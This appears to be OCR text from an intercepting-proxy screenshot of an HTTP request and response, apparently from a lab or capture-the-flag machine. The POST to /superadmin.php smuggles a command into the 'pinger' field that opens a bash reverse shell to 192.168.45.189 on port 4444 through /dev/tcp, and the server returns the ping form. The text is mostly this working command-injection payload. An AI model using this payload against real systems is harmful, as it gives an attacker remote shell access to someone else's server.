 Request
Pretty Raw Hex \n
1 POST /superadmin.php HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://ip
10 Connection: keep-alive
11 Referer: http://ip/superadmin.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 pinger=
192.168.45.189|/bin/bash%20-i%20>%26%20/dev/tcp/192.168.45.189/4444%200>%261
&submitt=Submit+Query
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 May 2026 07:51:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 152
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <form method="post" action="">
11 <input type="text" placeholder="Enter an IP to ping" name="pinger">
12 <br>
13 <input type="submit" name="submitt">
14 </form>
15
16
17
18